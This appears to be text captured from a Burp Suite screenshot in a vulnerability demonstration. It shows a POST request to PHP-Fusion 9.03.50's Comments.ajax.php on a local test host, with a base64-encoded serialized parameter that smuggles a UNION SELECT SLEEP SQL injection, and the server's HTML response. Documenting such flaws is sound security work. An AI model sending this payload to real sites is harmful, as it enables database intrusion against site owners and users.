 Send
Cancel
<
>
Target: http://127.0.0.1
Request
Raw Params Headers Hex Hackvertor
1 POST /projects/php-fusion/includes/classes/PHPFusion/Feedback/Comments.ajax.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Connection: close
5 Content-Length: 172
6
7 comment_options=
YToyOntzOjE1OiJjb21tZW50X2l0ZW1faWQiO3M6MTM6IklOSkVDVF9IRVJFXzEiO3M6MTc6ImNvbW1lbnRfaXRlbV90e
XBlIjtzOjI5OiInIFVOSU9OIFNFTEVDVCBTTEVFUCgwKS0tIC0gJyI7fQ%3D%3D
Search...
0 matches
Pretty
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 26 May 2020 10:43:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP-Fusion 9.03.50
5 Set-Cookie: fusionA3A8i_session=74b7f3265ffa6b1c91c96377d9e9cf07; expires=Thu, 28-May-2020 10:43:51 GMT; Max-Age=172800; path=/
6 Set-Cookie: fusionA3A8i_visited=yes; expires=Wed, 26-May-2021 10:43:51 GMT; Max-Age=31536000; path=/
7 Set-Cookie: fusionA3A8i_lastvisit=1590486231; expires=Tue, 26-May-2020 11:43:51 GMT; Max-Age=3600; path=/projects/php-fusion/;
8 Vary: Accept-Encoding
9 Cache-Control: max-age=1, private, must-revalidate
10 Content-Length: 1831
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <h4>
</h4>
15 <div id='comments'>
16 <div id='-comments_form' class='comments-header'>
0 comments
</div>
17 <form name='inputform' id='-inputform' method='post' action='/projects/php-fusion/includes/classes/PHPFusion/Feedback/Comments.a
18 <input type='hidden' name='fusion_token' value='172.18.0.1-1590489831-9da57f5b3db39f93d7a068f4103b42b55cb14217d18f5d3c9fa75e65
19 <input type='hidden' name='form_id' value='-inputform' />
20 <input type='hidden' name='fusion_PCGoev' value=''>
21 <div class='comments-form-panel'>
22 <div class='comments-form-header'>
<h4>
Leave a Comment
</h4>
</div>
23 <div class='comments-form'>
24 <div class='pull-left m-r-15 m-t-5'>
25
26 </div>
27 <div class='overflow-hide p-5'>
28 <a id='_edit_comment' name='edit_comment'></a>
29
30
31
32 Please Login to Post a Comment.
33
34
35 </div>
36 </div>
37 </div>
38 </form>
Search...
0 matches
Pretty
Done
2,495 bytes
198 millis